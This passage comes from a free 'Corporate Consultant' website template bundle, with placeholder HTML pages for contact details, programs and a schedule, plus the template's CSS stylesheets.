								This website template has been designed by <a href="http://www.freewebsitetemplates.com">Free Website Templates</a> for you, for free. You can replace all this text with your own text. You can remove any link to our website from this website template, you're free to use this website template without linking back to us. If you're having problems editing this website template, then don't hesitate to ask for help on the <a href="http://www.freewebsitetemplates.com/forums/">Forums</a>.
							</p>
						</li>
					</ul>
					<ul class="details">
						<li>
							<h3>AMERICA</h3>
							<span>This is just a place holder.</span> <span>1234 This is just a place holder, so you can see what the site would look like., XY 12345</span> <span>Tel: + 457-380-1654 000</span> <span>Toll Free: + 257-301-9417 000</span> <span>Email: emailus@companyemail.com</span>
						</li>
						<li>
							<h3>EUROPE</h3>
							<span>This is just a place holder.</span> <span>1234 This is just a place holder, so you can see what the site would look like., XY 12345</span> <span>Tel: + 457-380-1654 000</span> <span>Toll Free: + 257-301-9417 000</span> <span>Email: emailus@companyemail.com</span>
						</li>
						<li>
							<h3>MIDDLE EAST</h3>
							<span>This is just a place holder.</span> <span>1234 This is just a place holder, so you can see what the site would look like., XY 12345</span> <span>Tel: + 457-380-1654 000</span> <span>Toll Free: + 257-301-9417 000</span> <span>Email: emailus@companyemail.com</span>
						</li>
					</ul>
				</div>
			</div>
			<!-- End of Content-->
		</div>
		<div id="footer">
			<ul class="connect">
				<li>
					<a href="http://www.freewebsitetemplates.com/go/twitter/" class="twitter"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/facebook/" class="facebook"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/googleplus/" class="googleplus"></a>
				</li>
			</ul>
			<span class="footnote"> &copy; Copyright 2012. All rights reserved. </span> </div>
	</div>
</body>
</html>
</file>

<file: programs.html>
<!DOCTYPE html>
<!-- Website template by freewebsitetemplates.com -->
<head>
	<title>Programs - Corporate Consultant Template</title>
	<meta charset="utf-8">
	<link href="css/style.css" rel="stylesheet" type="text/css">
	<!--[if IE 7]>
		<link href="css/ie7.css" rel="stylesheet" type="text/css">
	<![endif]-->
</head>
<body>
	<div id="page">
		<div id="header">
			<a href="index.html"><img class="logo" src="images/logo.png" width="177" height="104" alt=""></a>
			<span><img src="images/hot-line-number.png" width="183" height="50" alt=""></span>
			<ul class="navigation">
				<li class="first">
					<a href="index.html">Home</a>
				</li>
				<li>
					<a href="about.html">About</a>
				</li>
				<li class="active">
					<a href="programs.html">Programs</a>
				</li>
				<li>
					<a href="schedule.html">Schedule</a>
				</li>
				<li>
					<a href="blog.html">Blog</a>
				</li>
				<li class="last">
					<a href="contact.html">Contact</a>
				</li>
			</ul>
		</div>
		<div id="body">
			<div class="content">
				<div>
					<ul class="section">
						<li>
							<h2><a href="programs.html">This is just a place holder</a></h2>
							<p>
								This website template has been designed by <a href="http://www.freewebsitetemplates.com">Free Website Templates</a> for you, for free. You can replace all this text with your own text. You can remove any link to our website from this website template, you're free to use this website template without linking back to us. If you're having problems editing this website template, then don't hesitate to ask for help on the <a href="http://www.freewebsitetemplates.com/forums/">Forums</a>.
							</p>
						</li>
						<li>
							<h5><a href="programs.html"><span>Program A :</span> This is just a place holder</a></h5>
							<p>
								You can remove any link to our website from this website template, you're free to use this website template without linking back to us. You can remove any link to our website from this website template, you're free to use this website template without linking back to us.
							</p>
						</li>
						<li>
							<h5><a href="programs.html"><span>Program B :</span> This is just a place holder</a></h5>
							<p>
								You can remove any link to our website from this website template, you're free to use this website template without linking back to us. You can remove any link to our website from this website template, you're free to use this website template without linking back to us.
							</p>
						</li>
						<li>
							<h5><a href="programs.html"><span>Program C :</span> This is just a place holder</a></h5>
							<p>
								You can remove any link to our website from this website template, you're free to use this website template without linking back to us. You can remove any link to our website from this website template, you're free to use this website template without linking back to us.
							</p>
						</li>
					</ul>
				</div>
			</div>
			<!-- End of Content-->
		</div>
		<div id="footer">
			<ul class="connect">
				<li>
					<a href="http://www.freewebsitetemplates.com/go/twitter/" class="twitter"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/facebook/" class="facebook"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/googleplus/" class="googleplus"></a>
				</li>
			</ul>
			<span class="footnote"> &copy; Copyright 2012. All rights reserved. </span> </div>
	</div>
</body>
</html>
</file>

<file: schedule.html>
<!DOCTYPE html>
<!-- Website template by freewebsitetemplates.com -->
<head>
	<title>Schedule - Corporate Consultant Template</title>
	<meta charset="utf-8">
	<link href="css/style.css" rel="stylesheet" type="text/css">
	<!--[if IE 7]>
		<link href="css/ie7.css" rel="stylesheet" type="text/css">
	<![endif]-->
</head>
<body>
	<div id="page">
		<div id="header">
			<a href="index.html"><img class="logo" src="images/logo.png" width="177" height="104" alt=""></a>
			<span><img src="images/hot-line-number.png" width="183" height="50" alt=""></span>
			<ul class="navigation">
				<li class="first">
					<a href="index.html">Home</a>
				</li>
				<li>
					<a href="about.html">About</a>
				</li>
				<li>
					<a href="programs.html">Programs</a>
				</li>
				<li class="active">
					<a href="schedule.html">Schedule</a>
				</li>
				<li>
					<a href="blog.html">Blog</a>
				</li>
				<li class="last">
					<a href="contact.html">Contact</a>
				</li>
			</ul>
		</div>
		<div id="body">
			<div class="content">
				<div>
					<ul class="section">
						<li>
							<h2><a href="programs.html">This is just a place holder</a></h2>
							<p>
								This website template has been designed by <a href="http://www.freewebsitetemplates.com">Free Website Templates</a> for you, for free. You can replace all this text with your own text. You can remove any link to our website from this website template, you're free to use this website template without linking back to us. If you're having problems editing this website template, then don't hesitate to ask for help on the <a href="http://www.freewebsitetemplates.com/forums/">Forums</a>.
							</p>
						</li>
					</ul>
					<ul class="details">
						<li>
							<h2>This is just a place holder</h2>
							<span>Date : January 3 - 30, 2012</span> <span>Venue : This is just a place holder. </span> <span>Speaker : Mr. Speaker </span>
						</li>
						<li>
							<h2>This is just a place holder</h2>
							<span>Date : February 3 - 30, 2012</span> <span>Venue : This is just a place holder. </span> <span>Speaker : Ms. Speaker </span>
						</li>
						<li>
							<h2>This is just a place holder</h2>
							<span>Date : March 30, 2012</span> <span>Venue : This is just a place holder. </span> <span>Speaker : Mr. Speaker & Ms. Speaker </span>
						</li>
					</ul>
				</div>
			</div>
			<!-- End of Content-->
		</div>
		<div id="footer">
			<ul class="connect">
				<li>
					<a href="http://www.freewebsitetemplates.com/go/twitter/" class="twitter"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/facebook/" class="facebook"></a>
				</li>
				<li>
					<a href="http://www.freewebsitetemplates.com/go/googleplus/" class="googleplus"></a>
				</li>
			</ul>
			<span class="footnote"> &copy; Copyright 2012. All rights reserved. </span> </div>
	</div>
</body>
</html>
</file>
<file: css/style.css>
/** Website template by freewebsitetemplates.com **/
body {
	margin:0;
	padding:0;
	background:url("../images/pattern.jpg");
	line-height:25px;
}
a {
	outline:0;
}
img {
	border:0;
}
#page {
	width:100%;
}
#page #header {
	width:960px;
	height:210px;
	margin:0 auto;
	text-align:center;
	position:relative;
}
#page #header img.logo {
	position:absolute;
	left:25px;
	top:40px;
}
#page #header span {
	position:absolute;
	left:767px;
	top:70px;
}
#page #header span h3 {
	font-family:Arial;
	color:#252823;
	font-size:16px;
	font-weight:normal;
	margin:0;
	height:37px;
}
#page #header span h2 {
	color:#252823;
	font-family:Arial;
	font-size:20px;
	margin:0;
	text-shadow:0 0px 0 #ccc;
}
#page #header ul.navigation {
	list-style-type:none;
	margin:190px 0 0 0;
	padding:1px 0 3px 0;
	display:inline-block;
	background:transparent url("../images/bg-menu-body.png");
	background-repeat:repeat-x;
	background-position:center;
	height:38px;
	line-height:44px;
	border-style:solid;
	border-top:none;
	border-bottom:none;
	border-color:#ffffff;
	border-width:1px;
	-moz-border-radius:10px;
	border-radius:10px;
}
#page #header ul.navigation li {
	float:left;
	height:40px;
	padding:0;
	margin:0;
}
#page #header ul.navigation li.first:hover {
	-moz-border-radius:10px 0 0 10px;
	border-radius:10px 0 0 10px;
}
#page #header ul.navigation li.last:hover {
	-moz-border-radius:0 10px 10px 0;
	border-radius:0 10px 10px 0;
}
#page #header ul.navigation li a {
	display:block;
	text-decoration:none;
	padding:0 20px;
	font-family:Arial;
	color:#646b60;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	text-shadow:0 1px 0 #ffffff;
}
#page #header ul.navigation li:hover {
	background:transparent url("../images/bg-menu-li.png");
	background-repeat:repeat-x;
}
#page #header ul.navigation li:hover a {
	background:transparent url("../images/bg-menu-arrow-selected.png");
	background-repeat:no-repeat;
	background-position:top center;
	color:#fff9ae;
	text-shadow:1px 0 1px #787b5a;
}
#page #header ul.navigation li.active {
	background:transparent url("../images/bg-menu-li.png");
	background-repeat:repeat-x;
}
#page #header ul.navigation li.active a {
	background:transparent url("../images/bg-menu-arrow-selected.png");
	background-repeat:no-repeat;
	background-position:top center;
	color:#fff9ae;
	text-shadow:1px 0 1px #787b5a;
}
#page #header ul.navigation li.first.active {
	display:inline-block;
	-moz-border-radius:10px 0 0 10px;
	border-radius:10px 0 0 10px;
}
#page #header ul.navigation li.last.active {
	display:inline-block;
	-moz-border-radius:0 10px 10px 0;
	border-radius:0 10px 10px 0;
}
#page #body {
	width:960px;
	margin:0 auto;
	background:transparent url("../images/bg-featured-top-shadow.png");
	background-repeat:no-repeat;
	background-position:top center;
	padding-top:9px;
}
#page #body #content {
	width:960px;
	margin:0 auto;
	padding:0;
}
#page #body #content div#featured {
	width:900px;
	border-style:solid;
	border-color:#fff799;
	border-width:2px;
	border-top:none;
	border-right:none;
	border-left:none;
	background-color:#ffffff;
	padding:50px 30px 30px 30px;
	overflow:hidden;
}
#page #body #content div#featured h2,h3,h4,h5,h6 {
	margin:0;
}
#page #body #content div#featured h2 {
	font-family:Arial;
	font-size:22px;
	color:#3d4c33;
	margin-top:20px;
	width:460px;
}
#page #body #content div#featured h2 a {
	text-decoration:none;
	font-family:Arial;
	font-size:21px;
	color:#3d4c33;
	line-height:43px;
	font-weight:normal;
	text-align:center;
	letter-spacing:1px;
	display:block;
}
#page #body #content div#featured h2 a span {
	font-family:Arial;
	font-size:31px;
	color:#3d4c33;
	letter-spacing: 2px;
}
#page #body #content div#featured a.readmore {
	background:url("../images/interface.png") no-repeat scroll 0 -101px transparent;
	display:block;
	height:51px;
	width:462px;
	line-height:48px;
	text-align:center;
	text-decoration:none;
	font-family:Arial;
	font-weight:bold;
	font-size:22px;
	color:#533a10;
	text-shadow:0 1px 0 #ffffff;
	text-transform:uppercase;
}
#page #body #content div#featured a.readmore:hover {
	background:url("../images/interface.png") no-repeat scroll 0 0 transparent;
}
#page #body #content div#featured a img {
	float:right;
	margin:0 10px;
}
#page #body #content div#featured p {
	font-family:Arial;
	font-size:14px;
	color:#2e3b25;
	line-height:30px;
	text-align:justify;
	width:460px;
}
#page #body #content div#featured p a {
	font-family:Arial;
	font-size:14px;
	color:#2e3b25;
}
#page #body #content div#featured p a:hover {
	font-family:Arial;
	font-size:14px;
	text-decoration:none;
}
#page #body #content div.articles {
	width:960px;
	height:237px;
	background:transparent url("../images/bg-brown-round-bottom.png");
	background-repeat:no-repeat;
	background-position:bottom center;
	padding-bottom:7px;
}
#page #body #content div.articles div {
	background-color:#35271f;
	width:940px;
	height:237px;
	padding:0 10px;
}
#page #body #content div.articles div h2, h3,h4,h5,h6 {
	margin:0;
	height:50px;
	line-height:50px;
	font-family:Arial;
	font-size:22px;
	color:#ffffff;
	font-weight:normal;
	text-transform:uppercase;
	text-align:center;
}
#page #body #content div.articles div h2 {
	background:url("../images/border-horizontal.jpg");
	background-repeat:repeat-x;
	background-position:bottom center;
	margin-bottom:7px;
}
#page #body #content div.articles div ul {
	list-style-type:none;
	margin:0;
	padding:0;
}
#page #body #content div.articles div ul li {
	float:left;
	width:280px;
	padding:0 15px;
	background:url("../images/border-vertical.jpg");
	background-repeat:repeat-y;
	background-position:left;
}
#page #body #content div.articles div ul li.first {
	background-image:none;
}
#page #body #content div.articles div ul li h2,h3,h4,h5,h6 {
	font-family:Arial;
	font-size:18px;
	font-weight:normal;
	color:#c2c2c1;
	background:none;
	text-transform:none;
	text-align:left;
}
#page #body #content div.articles div ul li h2 a {
	text-decoration:none;
	font-family:Arial;
	font-size:18px;
	font-weight:normal;
	color:#c2c2c1;
}
#page #body #content div.articles div ul li h2 a:hover {
	text-decoration:none;
	font-family:Arial;
	font-size:18px;
	font-weight:normal;
	color:#ffffff;
}
#page #body #content div.articles div ul li p {
	font-family:Arial;
	font-size:14px;
	color:#726c66;
	margin-top:0;
	letter-spacing: 1px;
}
#page #body #content div.articles div ul li p a {
	color:#726c66;
}
#page #body #content div.articles div ul li p a:hover {
	color:#ffffff;
}
#page #body #content div.connect {
	margin-top:40px;
	height:60px;
	width:960px;
	background:url("../images/border.jpg");
	background-repeat:repeat-x;
	background-position:top;
}
#page #body #content div.connect div {
	height:60px;
	line-height:60px;
	width:940px;
	padding:0 10px;
	background:url("../images/border.jpg");
	background-repeat:repeat-x;
	background-position:bottom;
}
#page #body #content div.connect div a.twitter {
	background:url("../images/twitter-update.png");
	background-repeat:repeat-x;
	background-position:center center;
	height:23px;
	width:192px;
	display:block;
	text-decoration:none;
	float:left;
	margin:18px 20px 0 0;
}
#page #body #content div.connect div p {
	font-family:Arial;
	font-size:14px;
	font-weight:normal;
	color:#252823;
	text-align:justify;
}
#page #body #content div.connect div p a {
	font-family:Arial;
	font-size:14px;
	color:#252823;
}
#page #body #content div.connect div p a:hover {
	font-family:Arial;
	font-size:14px;
	color:#033842;
}
#page #body #content div.connect div p a.user {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	text-decoration:none;
}
#page #body #content div.connect div p a.user:hover {
	color:#033842;
	text-decoration:underline;
}
#page #body #content div.section {
	width:960px;
	margin-top:40px;
	overflow:hidden;
}
#page #body #content div.section ul {
	list-style-type:none;
	margin:0;
	padding:0;
}
#page #body #content div.section ul li.first {
	width:610px;
	height:300px;
	float:left;
	margin-right:40px;
	background:url("../images/border.jpg");
	background-repeat:repeat-x;
	background-position:bottom;
}
#page #body #content div.section ul li.first h2 {
	height:60px;
	line-height:60px;
	font-family:Helvetica;
	font-size:24px;
	color:#252823;
	background:url("../images/border.jpg");
	background-repeat:repeat-x;
	background-position:bottom;
}
#page #body #content div.section ul li.first ul {
	list-style-type:none;
	margin:0;
	padding:20px 0;
}
#page #body #content div.section ul li.first ul li a img {
	float:left;
	margin:0 10px 10px 0;
}
#page #body #content div.section ul li.first ul li p {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	margin-top:0;
	letter-spacing: 1px;
	text-align:justify;
}
#page #body #content div.section ul li.first ul li p a {
	font-family:Arial;
	font-size:14px;
	color:#343831;
}
#page #body #content div.section ul li.first ul li p a:hover {
	color:#033842;
}
#page #body #content div.section ul li.first ul li p a.readmore {
	text-decoration:none;
}
#page #body #content div.section ul li.first ul li p a.readmore:hover {
	color:#033842;
}
#page #body #content div.section ul li.first ul li h2 {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	background-image:none;
	line-height:25px;
	margin-bottom:0;
	height:auto;
	margin-top:0;
}
#page #body #content div.section ul li.first ul li h2 a {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	text-decoration:none;
	background-image:none;
	font-weight:bold;
	text-transform:uppercase;
	line-height:25px;
}
#page #body #content div.section ul li.last {
	height:300px;
	width:310px;
	float:left;
	background:url("../images/border.jpg");
	background-repeat:repeat-x;
	background-position:bottom;
}
#page #body #content div.section ul li.last h2 {
	height:60px;
	line-height:60px;
	font-family:Helvetica;
	font-size:24px;
	color:#252823;
	background:url("../images/border.jpg");
	background-repeat:repeat-x;
	background-position:bottom;
}
#page #body #content div.section ul li.last ul {
	list-style-type:none;
	margin:0;
	padding:20px 0;
}
#page #body #content div.section ul li.last ul li {
	height:70px;
	background-image:none;
	margin:0;
}
#page #body #content div.section ul li.last ul li h2 {
	background-image:none;
	float:left;
	height:20px;
	line-height:20px;
	margin:0;
	text-align:center;
	width:20px;
	font-family:Arial;
	font-size:12px;
	color:#343831;
}
#page #body #content div.section ul li.last ul li h2 span {
	float:left;
	margin:0;
	font-family:Arial;
	font-size:22px;
	font-weight:bold;
}
#page #body #content div.section ul li.last ul li span {
	float:left;
	height:auto;
	margin:0;
}
#page #body #content div.section ul li.last ul li p {
	float:right;
	width:260px;
	margin:0;
	font-family:Arial;
	font-size:14px;
}
#page #body #content div.section ul li.last ul li a {
	float:right;
	width:260px;
	margin:0;
	font-family:Arial;
	font-size:14px;
	text-decoration:none;
	color:#252823;
}
#page #body #content div.section ul li.last ul li a:hover {
	color:#033842;
	text-decoration:underline;
}
#page #body div.content {
	background:url("../images/bg-bottom-inner-content.png");
	background-repeat:repeat-x;
	background-position:bottom center;
	padding-bottom:7px;
	width:960px;
}
#page #body div.content div {
	background-color:#8a9085;
	overflow:hidden;
	padding:80px 30px;
}
#page #body div.content div h1,h2,h3,h4,h5,h6 {
	margin:0;
	padding:0;
}
#page #body div.content div ul.section {
	list-style-type:none;
	margin:0;
	padding:0;
}
#page #body div.content div ul.section li {
	margin-bottom:30px;
}
#page #body div.content div ul.section li h2 {
	font-family:Arial;
	font-size:20px;
	color:#252823;
	font-weight:normal;
}
#page #body div.content div ul.section li h4 {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	font-weight:normal;
	margin:0;
	padding:0;
	height:35px;
	text-transform:uppercase;
}
#page #body div.content div ul.section li h3 {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	font-weight:normal;
	margin:0;
	padding:0;
	height:35px;
}
#page #body div.content div ul.section li h2 a {
	font-family:Arial;
	font-size:20px;
	color:#252823;
	text-decoration:none;
	font-weight:normal;
	text-transform:uppercase;
}
#page #body div.content div ul.section li h2 a:hover {
	color:#252823;
}
#page #body div.content div ul.section li p {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	margin:10px 0 10px 0;
	line-height:30px;
	text-align:justify;
	letter-spacing: 1px;
}
#page #body div.content div ul.section li p a {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	margin:0 0 10px 0;
}
#page #body div.content div ul.section li p a:hover {
	font-family:Arial;
	font-size:14px;
	color:#033842;
	margin:0 0 10px 0;
}
#page #body div.content div ul.section li h5 {
	margin:0;
	height:35px;
}
#page #body div.content div ul.section li h5 a {
	font-family:Arial;
	font-size:16px;
	color:#252823;
	text-decoration:none;
	text-transform:uppercase;
	font-weight:normal;
}
#page #body div.content div ul.section li h5 a:hover {
	font-family:Arial;
	font-size:16px;
	color:#252823;
	text-decoration:none;
	text-transform:uppercase;
	font-weight:normal;
}
#page #body div.content div ul.section li h5 a span {
	font-family:Arial;
	font-size:16px;
	color:#252823;
	text-decoration:none;
	text-transform:uppercase;
	font-weight:normal;
}
#page #body div.content div ul.details {
	list-style-type:none;
	margin:0;
	padding:0;
}
#page #body div.content div ul.details li {
	margin-bottom:30px;
}
#page #body div.content div ul.details li h2 {
	font-family:Arial;
	font-size:16px;
	color:#343831;
	font-weight:bold;
	text-transform:uppercase;
}
#page #body div.content div ul.details li h3 {
	font-family:Arial;
	font-size:14px;
	color:#252823;
	font-weight:normal;
	margin:0;
	height:40px;
	letter-spacing:1px;
}
#page #body div.content div ul.details li span {
	display:block;
	font-family:Arial;
	font-size:14px;
	color:#252823;
	letter-spacing:1px;
}
#page #body div.content div div {
	width:630px;
	float:left;
	padding:0;
	margin:0 30px 0 0;
}
#page #body div.content div div ul.section li p {
	margin-bottom:40px;
	color: #252823;
	font-family: Arial;
	font-size: 14px;
	letter-spacing: 1px;
	line-height: 30px;
	text-align: justify;
}
#page #body div.content div div ul {
}
#page #body div.content div div.aside {
	width:210px;
	float:left;
}
#page #body div.content div div.aside h2 {
	font-family:Arial;
	font-size:14px;
	color:#343831;
	font-weight:normal;
	text-transform:uppercase;
}
#page #body div.content div div.aside ul {
	margin:10px 0 30px 0;
	padding:0 0 0 18px;
	color:#343831;
}
#page #body div.content div div.aside ul li a {
	text-decoration:none;
	font-family:Arial;
	font-size:14px;
	color:#252823;
	letter-spacing:1px;
}
#page #body div.content div div.aside ul li a:hover {
	text-decoration:none;
	font-family:Arial;
	font-size:14px;
	color:#033842;
	text-decoration:underline;
}
#page #footer {
	width:960px;
	margin:0 auto;
	padding:30px 0;
	height:50px;
	line-height:50px;
}
#page #footer ul.connect {
	margin:0;
	padding:0;
	list-style-type:none;
}
#page #footer ul.connect li {
	float:left;
}
#page #footer ul.connect li a {
	text-decoration:none;
	display:block;
	margin-right:10px;
}
#page #footer ul.connect li a.facebook {
	background:url("../images/icon.png") no-repeat scroll 0 -97px transparent;
	width:47px;
	height:47px;
}
#page #footer ul.connect li a.facebook:hover {
	background:url("../images/icon.png") no-repeat scroll 0 0 transparent;
}
#page #footer ul.connect li a.twitter {
	background:url("../images/icon.png") no-repeat scroll 0 -485px transparent;
	width:47px;
	height:47px;
}
#page #footer ul.connect li a.twitter:hover {
	background:url("../images/icon.png") no-repeat scroll 0 -388px transparent;
}
#page #footer ul.connect li a.googleplus {
	background:url("../images/icon.png") no-repeat scroll 0 -291px transparent;
	width:47px;
	height:47px;
}
#page #footer ul.connect li a.googleplus:hover {
	background:url("../images/icon.png") no-repeat scroll 0 -194px transparent;
}
#page #footer span.footnote {
	float:right;
	font-family:Arial;
	font-size:14px;
	color:#383f33;
}
#page #footer span.footnote a {
	text-decoration:none;
	font-family:Arial;
	font-size:14px;
	color:#383f33;
}
#page #footer span.footnote a:hover {
	color:#ffffff;
}
</file>
<file: css/ie7.css>
/** Website template by freewebsitetemplates.com **/
#page #header ul.navigation {
	list-style-type: none;
	margin: 190px 0 0 0;
	padding: 1px 0 3px 0;
	display: inline-block;
	background: transparent url("../images/bg-menu-body.png");
	background-repeat: repeat-x;
	background-position: center;
	height: 38px;
	line-height: 44px;
	border-style: solid;
	border-top: none;
	border-bottom: none;
	border-color: #ffffff;
	border-width: 1px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	width:628px;
}
#page #header ul.navigation li {
	float:left;
	height: 40px;
	padding:0;
	margin:0;
}
#page #header ul.navigation li.first:hover {
	-moz-border-radius: 10px 0 0 10px;
	border-radius: 10px 0 0 10px;
}
#page #header ul.navigation li.last:hover {
	-moz-border-radius: 0 10px 10px 0;
	border-radius: 0 10px 10px 0;
}
#page #header ul.navigation li a {
	display: block;
	text-decoration: none;
	padding:0 20px;
	font-family: Arial;
	color: #646b60;
	font-size: 15px;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: 0 1px 0 #ffffff;
}
#page #header ul.navigation li:hover {
	background: transparent url("../images/bg-menu-li.png");
	background-repeat: repeat-x;
}
